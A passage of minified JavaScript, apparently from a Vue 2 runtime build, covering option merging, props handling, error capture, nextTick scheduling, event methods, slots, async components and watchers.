t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function He(e,t,n,r){var o=Object.create(e||null);return t?j(o,t):o}Fe.data=function(e,t,n){return n?ze(e,t,n):t&&"function"!==typeof t?e:ze(e,t)},B.forEach((function(e){Fe[e]=Be})),z.forEach((function(e){Fe[e+"s"]=He})),Fe.watch=function(e,t,n,r){if(e===ie&&(e=void 0),t===ie&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var o={};for(var i in j(o,e),t){var a=o[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Fe.props=Fe.methods=Fe.inject=Fe.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return j(o,e),t&&j(o,t),o},Fe.provide=ze;var We=function(e,t){return void 0===t?e:t};function Ve(e,t){var n=e.props;if(n){var r,o,i,a={};if(Array.isArray(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(i=x(o),a[i]={type:null})}else if(u(n))for(var s in n)o=n[s],i=x(s),a[i]=u(o)?o:{type:o};else 0;e.props=a}}function qe(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(u(n))for(var i in n){var a=n[i];r[i]=u(a)?j({from:i},a):{from:a}}else 0}}function Je(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"===typeof r&&(t[n]={bind:r,update:r})}}function Ge(e,t,n){if("function"===typeof t&&(t=t.options),Ve(t,n),qe(t,n),Je(t),!t._base&&(t.extends&&(e=Ge(e,t.extends,n)),t.mixins))for(var r=0,o=t.mixins.length;r<o;r++)e=Ge(e,t.mixins[r],n);var i,a={};for(i in e)s(i);for(i in t)_(e,i)||s(i);function s(r){var o=Fe[r]||We;a[r]=o(e[r],t[r],n,r)}return a}function Xe(e,t,n,r){if("string"===typeof n){var o=e[t];if(_(o,n))return o[n];var i=x(n);if(_(o,i))return o[i];var a=C(i);if(_(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Ke(e,t,n,r){var o=t[e],i=!_(n,e),a=n[e],s=et(Boolean,o.type);if(s>-1)if(i&&!_(o,"default"))a=!1;else if(""===a||a===A(e)){var c=et(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=Ye(r,o,e);var l=$e;Ee(!0),Ie(a),Ee(l)}return a}function Ye(e,t,n){if(_(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"===typeof r&&"Function"!==Ze(t.type)?r.call(e):r}}function Ze(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Qe(e,t){return Ze(e)===Ze(t)}function et(e,t){if(!Array.isArray(t))return Qe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Qe(t[n],e))return n;return-1}function tt(e,t,n){ge();try{if(t){var r=t;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,e,t,n);if(a)return}catch(xa){rt(xa,r,"errorCaptured hook")}}}rt(e,t,n)}finally{ye()}}function nt(e,t,n,r,o){var i;try{i=n?e.apply(t,n):e.call(t),i&&!i._isVue&&p(i)&&!i._handled&&(i.catch((function(e){return tt(e,r,o+" (Promise/async)")})),i._handled=!0)}catch(xa){tt(xa,r,o)}return i}function rt(e,t,n){if(U.errorHandler)try{return U.errorHandler.call(null,e,t,n)}catch(xa){xa!==e&&ot(xa,null,"config.errorHandler")}ot(e,t,n)}function ot(e,t,n){if(!K&&!Y||"undefined"===typeof console)throw e;console.error(e)}var it,at=!1,st=[],ct=!1;function lt(){ct=!1;var e=st.slice(0);st.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!==typeof Promise&&ue(Promise)){var ut=Promise.resolve();it=function(){ut.then(lt),re&&setTimeout(I)},at=!0}else if(ee||"undefined"===typeof MutationObserver||!ue(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())it="undefined"!==typeof setImmediate&&ue(setImmediate)?function(){setImmediate(lt)}:function(){setTimeout(lt,0)};else{var ft=1,dt=new MutationObserver(lt),pt=document.createTextNode(String(ft));dt.observe(pt,{characterData:!0}),it=function(){ft=(ft+1)%2,pt.data=String(ft)},at=!0}function ht(e,t){var n;if(st.push((function(){if(e)try{e.call(t)}catch(xa){tt(xa,t,"nextTick")}else n&&n(t)})),ct||(ct=!0,it()),!e&&"undefined"!==typeof Promise)return new Promise((function(e){n=e}))}var vt=new fe;function mt(e){gt(e,vt),vt.clear()}function gt(e,t){var n,r,o=Array.isArray(e);if(!(!o&&!c(e)||Object.isFrozen(e)||e instanceof be)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(o){n=e.length;while(n--)gt(e[n],t)}else{r=Object.keys(e),n=r.length;while(n--)gt(e[r[n]],t)}}}var yt=w((function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var r="!"===e.charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}}));function bt(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return nt(r,null,arguments,t,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)nt(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function _t(e,t,n,o,a,s){var c,l,u,f;for(c in e)l=e[c],u=t[c],f=yt(c),r(l)||(r(u)?(r(l.fns)&&(l=e[c]=bt(l,s)),i(f.once)&&(l=e[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,e[c]=u));for(c in t)r(e[c])&&(f=yt(c),o(f.name,t[c],f.capture))}function wt(e,t,n){var a;e instanceof be&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),y(a.fns,c)}r(s)?a=bt([c]):o(s.fns)&&i(s.merged)?(a=s,a.fns.push(c)):a=bt([s,c]),a.merged=!0,e[t]=a}function kt(e,t,n){var i=t.options.props;if(!r(i)){var a={},s=e.attrs,c=e.props;if(o(s)||o(c))for(var l in i){var u=A(l);xt(a,c,l,u,!0)||xt(a,s,l,u,!1)}return a}}function xt(e,t,n,r,i){if(o(t)){if(_(t,n))return e[n]=t[n],i||delete t[n],!0;if(_(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function Ct(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function St(e){return s(e)?[ke(e)]:Array.isArray(e)?Ot(e):void 0}function At(e){return o(e)&&o(e.text)&&a(e.isComment)}function Ot(e,t){var n,a,c,l,u=[];for(n=0;n<e.length;n++)a=e[n],r(a)||"boolean"===typeof a||(c=u.length-1,l=u[c],Array.isArray(a)?a.length>0&&(a=Ot(a,(t||"")+"_"+n),At(a[0])&&At(l)&&(u[c]=ke(l.text+a[0].text),a.shift()),u.push.apply(u,a)):s(a)?At(l)?u[c]=ke(l.text+a):""!==a&&u.push(ke(a)):At(a)&&At(l)?u[c]=ke(l.text+a.text):(i(e._isVList)&&o(a.tag)&&r(a.key)&&o(t)&&(a.key="__vlist"+t+"_"+n+"__"),u.push(a)));return u}function $t(e){var t=e.$options.provide;t&&(e._provided="function"===typeof t?t.call(e):t)}function Et(e){var t=Tt(e.$options.inject,e);t&&(Ee(!1),Object.keys(t).forEach((function(n){Pe(e,n,t[n])})),Ee(!0))}function Tt(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=e[i].from,s=t;while(s){if(s._provided&&_(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in e[i]){var c=e[i].default;n[i]="function"===typeof c?c.call(t):c}else 0}}return n}}function jt(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var l in n)n[l].every(Mt)&&delete n[l];return n}function Mt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function It(e,t,r){var o,i=Object.keys(t).length>0,a=e?!!e.$stable:!i,s=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&r&&r!==n&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var c in o={},e)e[c]&&"$"!==c[0]&&(o[c]=Pt(t,c,e[c]))}else o={};for(var l in t)l in o||(o[l]=Lt(t,l));return e&&Object.isExtensible(e)&&(e._normalized=o),V(o,"$stable",a),V(o,"$key",s),V(o,"$hasNormal",i),o}function Pt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return e=e&&"object"===typeof e&&!Array.isArray(e)?[e]:St(e),e&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function Lt(e,t){return function(){return e[t]}}function Dt(e,t){var n,r,i,a,s;if(Array.isArray(e)||"string"===typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"===typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(c(e))if(de&&e[Symbol.iterator]){n=[];var l=e[Symbol.iterator](),u=l.next();while(!u.done)n.push(t(u.value,n.length)),u=l.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=t(e[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Nt(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=j(j({},r),n)),o=i(n)||t):o=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Ft(e){return Xe(this.$options,"filters",e,!0)||L}function Rt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function zt(e,t,n,r,o){var i=U.keyCodes[t]||n;return o&&r&&!U.keyCodes[t]?Rt(o,r):i?Rt(i,e):r?A(r)!==t:void 0}function Bt(e,t,n,r,o){if(n)if(c(n)){var i;Array.isArray(n)&&(n=M(n));var a=function(a){if("class"===a||"style"===a||g(a))i=e;else{var s=e.attrs&&e.attrs.type;i=r||U.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=x(a),l=A(a);if(!(c in i)&&!(l in i)&&(i[a]=n[a],o)){var u=e.on||(e.on={});u["update:"+a]=function(e){n[a]=e}}};for(var s in n)a(s)}else;return e}function Ut(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),Wt(r,"__static__"+e,!1)),r}function Ht(e,t,n){return Wt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Wt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!==typeof e[r]&&Vt(e[r],t+"_"+r,n);else Vt(e,t,n)}function Vt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function qt(e,t){if(t)if(u(t)){var n=e.on=e.on?j({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}else;return e}function Jt(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?Jt(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Gt(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"===typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Xt(e,t){return"string"===typeof e?t+e:e}function Kt(e){e._o=Ht,e._n=v,e._s=h,e._l=Dt,e._t=Nt,e._q=D,e._i=N,e._m=Ut,e._f=Ft,e._k=zt,e._b=Bt,e._v=ke,e._e=we,e._u=Jt,e._g=qt,e._d=Gt,e._p=Xt}function Yt(e,t,r,o,a){var s,c=this,l=a.options;_(o,"_uid")?(s=Object.create(o),s._original=o):(s=o,o=o._original);var u=i(l._compiled),f=!u;this.data=e,this.props=t,this.children=r,this.parent=o,this.listeners=e.on||n,this.injections=Tt(l.inject,o),this.slots=function(){return c.$slots||It(e.scopedSlots,c.$slots=jt(r,o)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return It(e.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=It(e.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var i=fn(s,e,t,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=l._scopeId,i.fnContext=o),i}:this._c=function(e,t,n,r){return fn(s,e,t,n,r,f)}}function Zt(e,t,r,i,a){var s=e.options,c={},l=s.props;if(o(l))for(var u in l)c[u]=Ke(u,l,t||n);else o(r.attrs)&&en(c,r.attrs),o(r.props)&&en(c,r.props);var f=new Yt(r,c,a,i,e),d=s.render.call(null,f._c,f);if(d instanceof be)return Qt(d,r,f.parent,s,f);if(Array.isArray(d)){for(var p=St(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=Qt(p[v],r,f.parent,s,f);return h}}function Qt(e,t,n,r,o){var i=xe(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function en(e,t){for(var n in t)e[x(n)]=t[n]}Kt(Yt.prototype);var tn={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;tn.prepatch(n,n)}else{var r=e.componentInstance=on(e,Tn);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions,r=t.componentInstance=e.componentInstance;Ln(r,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Rn(n,"mounted")),e.data.keepAlive&&(t._isMounted?Zn(n):Nn(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Fn(t,!0):t.$destroy())}},nn=Object.keys(tn);function rn(e,t,n,a,s){if(!r(e)){var l=n.$options._base;if(c(e)&&(e=l.extend(e)),"function"===typeof e){var u;if(r(e.cid)&&(u=e,e=wn(u,l),void 0===e))return _n(u,t,n,a,s);t=t||{},wr(e),o(t.model)&&cn(e.options,t);var f=kt(t,e,s);if(i(e.options.functional))return Zt(e,f,t,n,a);var d=t.on;if(t.on=t.nativeOn,i(e.options.abstract)){var p=t.slot;t={},p&&(t.slot=p)}an(t);var h=e.options.name||s,v=new be("vue-component-"+e.cid+(h?"-"+h:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:d,tag:s,children:a},u);return v}}}function on(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}function an(e){for(var t=e.hook||(e.hook={}),n=0;n<nn.length;n++){var r=nn[n],o=t[r],i=tn[r];o===i||o&&o._merged||(t[r]=o?sn(i,o):i)}}function sn(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function cn(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[r],s=t.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}var ln=1,un=2;function fn(e,t,n,r,o,a){return(Array.isArray(n)||s(n))&&(o=r,r=n,n=void 0),i(a)&&(o=un),dn(e,t,n,r,o)}function dn(e,t,n,r,i){if(o(n)&&o(n.__ob__))return we();if(o(n)&&o(n.is)&&(t=n.is),!t)return we();var a,s,c;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),i===un?r=St(r):i===ln&&(r=Ct(r)),"string"===typeof t)?(s=e.$vnode&&e.$vnode.ns||U.getTagNamespace(t),a=U.isReservedTag(t)?new be(U.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(c=Xe(e.$options,"components",t))?new be(t,n,r,void 0,void 0,e):rn(c,n,e,r,t)):a=rn(t,n,e,r);return Array.isArray(a)?a:o(a)?(o(s)&&pn(a,s),o(n)&&hn(n),a):we()}function pn(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),o(e.children))for(var a=0,s=e.children.length;a<s;a++){var c=e.children[a];o(c.tag)&&(r(c.ns)||i(n)&&"svg"!==c.tag)&&pn(c,t,n)}}function hn(e){c(e.style)&&mt(e.style),c(e.class)&&mt(e.class)}function vn(e){e._vnode=null,e._staticTrees=null;var t=e.$options,r=e.$vnode=t._parentVnode,o=r&&r.context;e.$slots=jt(t._renderChildren,o),e.$scopedSlots=n,e._c=function(t,n,r,o){return fn(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return fn(e,t,n,r,o,!0)};var i=r&&r.data;Pe(e,"$attrs",i&&i.attrs||n,null,!0),Pe(e,"$listeners",t._parentListeners||n,null,!0)}var mn,gn=null;function yn(e){Kt(e.prototype),e.prototype.$nextTick=function(e){return ht(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,o=n._parentVnode;o&&(t.$scopedSlots=It(o.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=o;try{gn=t,e=r.call(t._renderProxy,t.$createElement)}catch(xa){tt(xa,t,"render"),e=t._vnode}finally{gn=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof be||(e=we()),e.parent=o,e}}function bn(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e.default),c(e)?t.extend(e):e}function _n(e,t,n,r,o){var i=we();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}function wn(e,t){if(i(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=gn;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),i(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var a=e.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",(function(){return y(a,n)}));var f=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},d=F((function(n){e.resolved=bn(n,t),s?a.length=0:f(!0)})),h=F((function(t){o(e.errorComp)&&(e.error=!0,f(!0))})),v=e(d,h);return c(v)&&(p(v)?r(e.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),o(v.error)&&(e.errorComp=bn(v.error,t)),o(v.loading)&&(e.loadingComp=bn(v.loading,t),0===v.delay?e.loading=!0:l=setTimeout((function(){l=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(u=setTimeout((function(){u=null,r(e.resolved)&&h(null)}),v.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}function kn(e){return e.isComment&&e.asyncFactory}function xn(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||kn(n)))return n}}function Cn(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&$n(e,t)}function Sn(e,t){mn.$on(e,t)}function An(e,t){mn.$off(e,t)}function On(e,t){var n=mn;return function r(){var o=t.apply(null,arguments);null!==o&&n.$off(e,r)}}function $n(e,t,n){mn=e,_t(t,n||{},Sn,An,On,e),mn=void 0}function En(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;var s=a.length;while(s--)if(i=a[s],i===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),o='event handler for "'+e+'"',i=0,a=n.length;i<a;i++)nt(n[i],t,r,t,o)}return t}}var Tn=null;function jn(e){var t=Tn;return Tn=e,function(){Tn=t}}function Mn(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function In(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=jn(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Rn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();var n=e._watchers.length;while(n--)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Rn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}function Pn(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=we),Rn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new nr(e,r,I,{before:function(){e._isMounted&&!e._isDestroyed&&Rn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Rn(e,"mounted")),e}function Ln(e,t,r,o,i){var a=o.data.scopedSlots,s=e.$scopedSlots,c=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&e.$scopedSlots.$key!==a.$key),l=!!(i||e.$options._renderChildren||c);if(e.$options._parentVnode=o,e.$vnode=o,e._vnode&&(e._vnode.parent=o),e.$options._renderChildren=i,e.$attrs=o.data.attrs||n,e.$listeners=r||n,t&&e.$options.props){Ee(!1);for(var u=e._props,f=e.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=e.$options.props;u[p]=Ke(p,h,t,e)}Ee(!0),e.$options.propsData=t}r=r||n;var v=e.$options._parentListeners;e.$options._parentListeners=r,$n(e,r,v),l&&(e.$slots=jt(i,o.context),e.$forceUpdate())}function Dn(e){while(e&&(e=e.$parent))if(e._inactive)return!0;return!1}function Nn(e,t){if(t){if(e._directInactive=!1,Dn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Nn(e.$children[n]);Rn(e,"activated")}}function Fn(e,t){if((!t||(e._directInactive=!0,!Dn(e)))&&!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Fn(e.$children[n]);Rn(e,"deactivated")}}function Rn(e,t){ge();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)nt(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),ye()}var zn=[],Bn=[],Un={},Hn=!1,Wn=!1,Vn=0;function qn(){Vn=zn.length=Bn.length=0,Un={},Hn=Wn=!1}var Jn=0,Gn=Date.now;if(K&&!ee){var Xn=window.performance;Xn&&"function"===typeof Xn.now&&Gn()>document.createEvent("Event").timeStamp&&(Gn=function(){return Xn.now()})}function Kn(){var e,t;for(Jn=Gn(),Wn=!0,zn.sort((function(e,t){return e.id-t.id})),Vn=0;Vn<zn.length;Vn++)e=zn[Vn],e.before&&e.before(),t=e.id,Un[t]=null,e.run();var n=Bn.slice(),r=zn.slice();qn(),Qn(n),Yn(r),le&&U.devtools&&le.emit("flush")}function Yn(e){var t=e.length;while(t--){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Rn(r,"updated")}}function Zn(e){e._inactive=!1,Bn.push(e)}function Qn(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Nn(e[t],!0)}function er(e){var t=e.id;if(null==Un[t]){if(Un[t]=!0,Wn){var n=zn.length-1;while(n>Vn&&zn[n].id>e.id)n--;zn.splice(n+1,0,e)}else zn.push(e);Hn||(Hn=!0,ht(Kn))}}var tr=0,nr=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++tr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new fe,this.newDepIds=new fe,this.expression="","function"===typeof t?this.getter=t:(this.getter=J(t),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};nr.prototype.get=function(){var e;ge(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(xa){if(!this.user)throw xa;tt(xa,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&mt(e),ye(),this.cleanupDeps()}return e},nr.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},nr.prototype.cleanupDeps=function(){var e=this.deps.length;while(e--){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nr.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():er(this)},nr.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||c(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(xa){tt(xa,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},nr.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nr.prototype.depend=function(){var e=this.deps.length;while(e--)this.deps[e].depend()},nr.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);var e=this.deps.length;while(e--)this.deps[e].removeSub(this);this.active=!1}};var rr={enumerable:!0,configurable:!0,get:I,set:I};function or(e,t,n){rr.get=function(){return this[t][n]},rr.set=function(e){this[t][n]=e},Object.defineProperty(e,n,rr)}function ir(e){e._watchers=[];var t=e.$options;t.props&&ar(e,t.props),t.methods&&hr(e,t.methods),t.data?sr(e):Ie(e._data={},!0),t.computed&&ur(e,t.computed),t.watch&&t.watch!==ie&&vr(e,t.watch)}function ar(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[],i=!e.$parent;i||Ee(!1);var a=function(i){o.push(i);var a=Ke(i,t,n,e);Pe(r,i,a),i in e||or(e,"_props",i)};for(var s in t)a(s);Ee(!0)}function sr(e){var t=e.$options.data;t=e._data="function"===typeof t?cr(t,e):t||{},u(t)||(t={});var n=Object.keys(t),r=e.$options.props,o=(e.$options.methods,n.length);while(o--){var i=n[o];0,r&&_(r,i)||W(i)||or(e,"_data",i)}Ie(t,!0)}function cr(e,t){ge();try{return e.call(t,t)}catch(xa){return tt(xa,t,"data()"),{}}finally{ye()}}var lr={lazy:!0};function ur(e,t){var n=e._computedWatchers=Object.create(null),r=ce();for(var o in t){var i=t[o],a="function"===typeof i?i:i.get;0,r||(n[o]=new nr(e,a||I,I,lr)),o in e||fr(e,o,i)}}function fr(e,t,n){var r=!ce();"function"===typeof n?(rr.get=r?dr(t):pr(n),rr.set=I):(rr.get=n.get?r&&!1!==n.cache?dr(t):pr(n.get):I,rr.set=n.set||I),Object.defineProperty(e,t,rr)}function dr(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ve.target&&t.depend(),t.value}}function pr(e){return function(){return e.call(this,this)}}function hr(e,t){e.$options.props;for(var n in t)e[n]="function"!==typeof t[n]?I:E(t[n],e)}function vr(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)mr(e,n,r[o]);else mr(e,n,r)}}function mr(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=e[n]),e.$watch(t,n,r)}function gr(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Le,e.prototype.$delete=De,e.prototype.$watch=function(e,t,n){var r=this;if(u(t))return mr(r,e,t,n);n=n||{},n.user=!0;var o=new nr(r,e,t,n);if(n.immediate)try{t.call(r,o.value)}catch(i){tt(i,r,'callback for immediate watcher "'+o.expression+'"')}return function(){o.teardown()}}}var yr=0;function br(e){e.prototype._init=function(e){var 